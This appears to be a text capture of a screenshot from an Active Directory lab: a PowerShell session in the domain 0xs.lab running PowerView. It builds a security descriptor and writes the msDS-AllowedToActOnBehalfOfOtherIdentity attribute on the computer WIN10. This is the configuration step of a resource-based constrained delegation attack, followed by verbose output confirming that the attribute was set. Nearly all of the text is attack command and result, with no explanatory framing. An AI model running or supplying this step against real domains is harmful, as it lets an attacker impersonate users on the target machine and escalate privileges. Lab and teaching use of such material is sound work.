 PS C:\Users\Administrator\Desktop> $rsd = New-Object Security.AccessControl.RawSecurityDescriptor "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1057829389-2570176913-1169098695-1118)"; $rsdb = New-Object byte[] ($rsd.Bi
naryLength); $rsd.GetBinaryForm($rsdb, 0); Get-DomainComputer -Identity "win10" | Set-DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOtherIdentity' = $rsdb} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.0XS.LAB/DC=0XS,DC=LAB
VERBOSE: [Get-DomainObject] Extracted domain '0xs.lab' from 'CN=WIN10,CN=Computers,DC=0xs,DC=lab'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.0XS.LAB/DC=0xs,DC=lab
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=WIN10,CN=Computers,DC=0xs,DC=lab)))
VERBOSE: [Set-DomainObject] Setting 'msDS-AllowedToActOnBehalfOfOtherIdentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0
0 13 50 13 63 145 201 49 153 199 7 175 69 94 4 0 0' for object 'WIN10$'